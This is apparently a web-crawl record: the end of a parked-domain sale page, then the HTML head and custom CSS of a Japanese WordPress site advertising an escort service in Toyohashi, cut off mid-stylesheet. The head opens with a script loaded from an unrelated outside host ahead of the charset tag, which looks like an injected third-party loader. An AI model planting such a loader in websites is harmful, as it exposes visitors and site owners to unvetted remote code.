    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#b2c6d7d3dff2c1d7c0c2dcd3dfd7c19cd1dddf"><span class="__cf_email__" data-cfemail="f78392969ab78492858799969a9284d994989a">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.9
body_size: 12266
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
